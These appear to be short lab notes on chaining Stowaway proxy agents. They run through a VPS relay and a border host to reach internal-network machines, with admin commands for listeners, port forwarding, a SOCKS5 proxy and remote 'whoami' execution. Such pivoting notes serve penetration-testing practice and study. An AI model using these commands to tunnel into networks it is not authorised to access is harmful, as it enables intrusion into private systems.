 stowaway
stowaway
1 stowaway
2 macos  192.168.21.66
3     stowaway_admin  -c 192.168.179.60:5678 -s pass
4     node 0
5
6     (admin) >> use 0
7     (admin) >> listen 1
8     > 8888
9     >
10
11     session 1 online
12     > use 1
13     > help
14     > portfwd
15     > socks5 8977
16     > system whoami
17
18
19 VPS  192.168.179.60
20     stowaway_agent -l 5678 -s pass
21
22 边界机   192.168.179.75
23         192.168.1.105
24         stowaway_agent -c 192.168.179.60:8888 -s pass -l 7890    A
25
26 内网     192.168.1.1
27         192.168.1.102
28         192.168.1.108
29             stowaway_agent -c 192.168.179.60:5678 -s pass
30         192.168.1.106
31         192.168.1.107
32             not connect 192.168.179.60
33             stowaway_agent -c 192.168.1.105:7890 -s pass  B
34
35
36
37